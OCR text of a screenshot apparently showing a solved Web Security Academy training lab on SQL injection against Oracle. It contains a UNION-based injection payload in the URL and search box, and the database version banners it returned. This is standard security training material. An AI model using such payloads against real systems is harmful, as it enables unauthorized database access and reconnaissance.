 SQL injection attack, querying the database type and version on Oracle - Mozilla Firefox
jection?
Examining the databas
Lab: SQL injection atta
SQL injection cheat she
SQL injection attack, qu
https://ac741f621ea2adf8808806fd00400041.web-security-academy.net/filter?category=Gifts ' UNION SELE
Search
New Tab
WebSecurity
Academy
SQL injection attack, querying the database type and version on
Oracle
LAB
Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Gifts ' UNION SELECT banner, NULL FROM v$version--
Refine your search:
All
Corporate gifts
Food & Drink
Gifts
Pets
Tech gifts
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production